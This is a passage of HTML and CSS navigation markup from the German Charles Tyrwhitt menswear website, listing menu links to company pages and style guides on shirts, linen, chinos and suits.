    @media only screen and (min-width: 1024px) {
        .navigationLink-7484144525 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7484144525 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-7484144525 
       uppercase mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6956311755 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6956311755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6956311755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6956311755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-6956311755 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5815826753 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5815826753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5815826753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5815826753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-5815826753 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9838201228 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9838201228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9838201228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9838201228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-9838201228 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4054006821 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4054006821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4054006821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4054006821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-4054006821 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6561111365 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6561111365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6561111365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6561111365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-6561111365 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie Nick Kennen
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5431805188 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5431805188 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5431805188 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5431805188 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5431805188) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5431805188 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Produkte
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8248085595 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8248085595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8248085595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8248085595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html"
       class="navigationLink-8248085595 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3236802977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3236802977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3236802977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3236802977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/warum-wir-leinen-lieben.html"
       class="navigationLink-3236802977 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Warum wir leinen lieben
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3571895716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3571895716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3571895716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3571895716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-3571895716 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ueber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1308469642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1308469642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1308469642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1308469642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tyrwhitt-icons.html"
       class="navigationLink-1308469642 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2348914760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2348914760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2348914760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2348914760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-2348914760 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6496265897 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6496265897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6496265897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6496265897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-6496265897 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7317817664 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7317817664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7317817664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7317817664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/ultimative-chino.html"
       class="navigationLink-7317817664 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Den Ultimative Chino
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1272464220 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1272464220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1272464220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1272464220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-1272464220 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4435948256 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4435948256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4435948256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4435948256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/handschuhe/"
       class="navigationLink-4435948256 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4260318446 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4260318446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4260318446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4260318446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/the-suit-collection.html"
       class="navigationLink-4260318446 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1358660503 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1358660503 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1358660503 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1358660503 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1358660503) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1358660503 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Über Uns
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5376899505 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5376899505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5376899505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5376899505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-5376899505 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9315062895 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9315062895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9315062895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9315062895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-9315062895 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1352759102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1352759102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1352759102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1352759102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-1352759102 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll Handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2377151209 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2377151209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2377151209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2377151209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-2377151209 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8804490851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8804490851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8804490851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8804490851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-8804490851 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5225837243 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5225837243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5225837243 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5225837243 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-5225837243 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tailored Life
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-4523228384 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4523228384, .column2-4523228384 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4523228384 {
        box-shadow: none;
        
    }
    
    .column2-4523228384 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4523228384 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4523228384 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4523228384 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4523228384 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4523228384 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4523228384 {
            box-shadow: none;
            
        }
        
        .column2-4523228384 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4523228384 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4523228384 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4523228384 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4523228384 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4523228384 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4523228384 {
            box-shadow: none;
            
        }
        
        .column2-4523228384 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4523228384 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4523228384 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4523228384 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4523228384 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4523228384 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4523228384 {
            box-shadow: none;
            
        }
        
        .column2-4523228384 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4523228384 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4523228384 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4523228384 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4523228384 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4523228384 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4523228384 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5330684543 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5330684543, .column2-5330684543 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5330684543 {
        box-shadow: none;
        
    }
    
    .column2-5330684543 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5330684543 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5330684543 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5330684543 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5330684543 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5330684543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5330684543 {
            box-shadow: none;
            
        }
        
        .column2-5330684543 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5330684543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5330684543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5330684543 .d-flex.mps-align-items-flex-center:has(img) > div {
